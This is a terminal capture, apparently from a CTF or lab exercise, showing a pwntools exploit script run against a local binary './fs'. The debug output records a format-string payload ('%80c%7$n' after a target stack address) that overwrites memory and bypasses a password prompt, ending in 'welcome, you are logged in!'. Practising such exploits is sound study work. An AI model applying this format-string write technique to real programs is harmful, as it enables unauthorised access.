 10.253.47.140 - PuTTY
root@Ubuntu ~/Desktop/fmt# python exp.py
[+] Starting local process './fs': pid 3714
[DEBUG] Sent 0xd bytes:
    00000000  98 d3 ff ff  25 38 30 63  25 37 24 6e  0a           │····│%80c│%7$n│·│
    0000000d
[+] Receiving all data: Done (152B)
[*] Process './fs' stopped with exit code 0 (pid 3714)
[DEBUG] Received 0x98 bytes:
    00000000  50 6c 65 61  73 65 20 65  6e 74 65 72  20 70 61 73  │Plea│se e│nter│ pas│
    00000010  73 77 6f 72  64 3a 50 61  73 73 77 6f  72 64 20 65  │swor│d:Pa│sswo│rd e│
    00000020  6e 74 65 72  65 64 3a 98  d3 ff ff 20  20 20 20 20  │nter│ed:·│··· │    │
    00000030  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000070  20 20 20 20  20 20 20 20  20 20 80 0a  77 65 6c 63  │    │    │  ··│welc│
    00000080  6f 6d 65 2c  20 79 6f 75  20 61 72 65  20 6c 6f 67  │ome,│ you│ are│ log│
    00000090  67 65 64 20  69 6e 21 0a                            │ged │in!·│
    00000098
Please enter password:Password entered:\x98▒▒\xff
welcome, you are logged in!
root@Ubuntu ~/Desktop/fmt#